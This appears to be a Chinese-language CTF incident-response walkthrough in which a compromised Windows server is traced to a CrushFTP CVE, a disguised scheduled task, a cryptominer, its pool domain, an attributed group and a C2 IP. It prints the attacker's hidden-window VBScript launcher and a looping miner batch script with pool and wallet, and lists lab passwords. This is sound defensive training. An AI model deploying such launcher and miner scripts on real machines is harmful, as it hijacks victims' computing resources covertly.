某某文化有限公司的運維小王剛剛搭建服務器發現cpu莫名的異常的升高請你幫助小王排查一下服務器。

文章目錄

- 事件介紹

- 事件1:幫助小王找到是什么漏洞?

- 事件2:系統每天晚上系統都會卡卡的幫小明找到問題出在了那?

- 事件3:惡意域名是什么?

- 事件4:疑似是什么組織發動的攻擊?

- 事件5:攻擊者C2服務器IP是什么?

- 總結

事件介紹

起因:某某文化有限公司的運維小王剛剛搭建服務器發現cpu莫名的異常的升高請你幫助小王排查一下服務器。

幫助小王找到是什么漏洞導致了小王的運維生涯受到了打擊?(回答攻擊者利用的漏洞編號)

主機pass:Ngy@667788

flag格式為:flag{CVE-2020-12345}

相關資料下載:

鏈接: https://pan.baidu.com/s/1vAXXygEwdhXtLeoF8yA6KA?pwd=9d97 提取碼: 9d97

解壓密碼:MWhEYGjaHkjk3UkE

事件1:幫助小王找到是什么漏洞?

首先我們打開下載的鏡像文件放到虛擬機里運行,發現是一臺Windows 10 Server的服務器:

根據題目的 ”幫助小王找到是什么漏洞?“ ,我們可以發現桌面有幾個文件,打開看一下;

在瀏覽器里搜索兩個文件的名字,可以發現這兩個都是CVE漏洞:



輸入flag后發現都不對,然后我也是問AI他們各自都有哪些CVE漏洞,最后也是找到了CrushFTP的一個CVE漏洞符合:

flag{CVE-2025-31161}

–

事件2:系統每天晚上系統都會卡卡的幫小明找到問題出在了那?



根據題目的 ”剛剛搭建服務器發現cpu莫名的異常的升高“ ,我們可以想到要么是開機啟動項存在可疑任務,或者就是計劃任務存在挖礦程序。

根據上述這些思路,我們可以進行相應的排查:



(1)計劃任務檢查

- 首先在搜索框

任務計劃程序查看有哪些可疑的進程正在運行; - 單擊【開始】>【設置】>【控制面板】>【任務計劃程序】;

- 單擊【開始】>【運行】,輸入 “cmd”,然后在命令提示符窗口中輸入 “

schtasks.exe”

(2)檢查開機啟動項:

- 單擊【開始】>【所有程序】>【啟動】,默認情況下此目錄為空;

- 單擊【開始】>【運行】,輸入 “

msconfig”,在彈出的窗口中切換到 “啟動” 選項卡,查看是否存在命名異常的啟動項目。若有,取消勾選該項目,并根據命令中顯示的路徑刪除對應的文件。

(當然上述這些方法可能都太麻煩了,有沒有更簡單的辦法。)

有的,這時候我們也可以使用工具幫助我們進行排查:

我個人一般使用

D盾和Autoruns來進行相應的檢查



話不多說,直接執行這兩個程序(標紅的表示可能是惡意程序或者計劃任務)

也是發現了部分異樣:計劃任務

資源管理器:

然后也是找到了惡意的計劃任務sql

sql backing up就是導致每晚卡頓的原因

flag{sqlbackingup}

–

事件3:惡意域名是什么?



根據之前的發現,繼續在這個文件夾里發掘看看還有什么收獲。



set ws=createobject("wscript.shell")

ws.Run """sqlwscript.cmd""",0

-

set ws=createobject(“wscript.shell”)

createobject("wscript.shell"):創建一個 WScript.Shell 對象的實例。這個對象能讓腳本與 Windows 操作系統進行交互,例如執行程序、創建快捷方式、讀寫注冊表等。set ws = ...:把創建好的 WScript.Shell 對象賦值給變量ws,方便后續使用。

-

ws.Run “”“sqlwscript.cmd”“”,0

ws.Run ...:調用 WScript.Shell 對象的Run方法來執行外部程序或腳本。"""sqlwscript.cmd""":要執行的命令。這里使用三重引號是為了正確處理路徑中可能存在的空格。第一個和第三個引號是 VBScript 字符串的定界符,中間的兩個引號會被解析為批處理文件路徑里的一個引號。,0:Run方法的第二個參數,表示窗口樣式。值為 0 時,意味著程序會在后臺運行,也就是不會顯示窗口。



接下來再查看sqlwscript這個腳本:

代碼如下:

@echo off

cd /d "%~dp0"

:start

sqlwpr.exe -a rx/0 --url b.oracleservice.top --user 46E9UkTFqALXNh2mSbA7WGDoa2i6h4WVgUgPVdT9ZdtweLRvAhWmbvuY1dhEmfjHbsavKXo3eGf5ZRb4qJzFXLVHGYH4moQ -t 0

goto start

從上面我們可以看到惡意的url了:

flag{b.oracleservice.top}

–

事件4:疑似是什么組織發動的攻擊?



然后在文件夾發現一個應用程序sqlwpr,對剛才的代碼進行分析:

- 基礎設置:

@echo off:使命令執行過程不在控制臺顯示,保持界面干凈。cd /d "%~dp0":將工作目錄切換到腳本所在目錄,確保后續操作路徑無誤。

- 挖礦主循環:

- :start和goto start構成無限循環,讓挖礦程序持續運行。

sqlwpr.exe -a rx/0 --url b.oracleservice.top --user ... -t 0:調用挖礦程序進行加密貨幣挖掘。其中:-a rx/0:采用 RandomX 算法,常用于門羅幣(XMR)等加密貨幣的挖掘。- –url b.oracleservice.top:連接到指定的礦池服務器,該服務器域名顯示與 Oracle 無關,是用于接收挖礦算力的遠程地址。

--user ...:使用的礦工賬戶,是一個較長的字符串,用于標識挖礦收益的歸屬。

--t 0:設置線程數為 0,意味著程序會自動使用所有可用 CPU 核心,這會使 CPU 使用率大幅上升。



隨后搜索惡意域名,發現具體的組織:

flag{8220Gang}

–

事件5:攻擊者C2服務器IP是什么?

查看挖礦程序的上傳時間,確定時間大概在2025.5.27 23:20:00左右



隨后在Win + R 喚出cmd,然后輸入eventvwr.msc 打開系統日志管理:

查詢windows的安全日志,篩選 5156 事件(Windows 過濾平臺放行連接),逐一查詢這段時間之后powershell的出戰痕跡

隨后也是找到了相應的IP地址。具體如何篩選可以看這篇文章:Windows日志分析

當然,也可以直接導出篩選日志進行關鍵詞搜索

將已篩選的日志導出為txt文件,然后直接搜索powershell.exe關鍵詞,找出可疑的出站目的IP地址,即為C2服務器IP。

flag{156.238.230.57}

總結

沒什么好說的,多學多練多復習。

)

結構型:橋接模式詳解)

)

)

)

![[機緣參悟-235]:通過AI人工升級網絡的工作方式和特征理解人的思維方式](http://pic.xiahunao.cn/[機緣參悟-235]:通過AI人工升級網絡的工作方式和特征理解人的思維方式)

—— 重寫虛方法】)